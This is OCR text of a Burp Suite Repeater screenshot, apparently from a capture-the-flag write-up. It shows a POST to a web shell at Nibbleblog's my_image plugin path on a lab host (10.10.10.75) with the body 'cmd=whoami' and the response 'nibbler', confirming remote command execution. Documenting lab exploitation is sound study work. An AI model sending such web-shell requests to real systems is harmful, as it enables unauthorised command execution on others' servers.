 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /nibbleblog/content/private/plugins/my_image/image.php HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=3p0858i5nno8bsdmoo0los6rj4
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10
12
13 cmd=whoami
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 12:59:32 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 19
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <pre>
nibbler
9 </pre>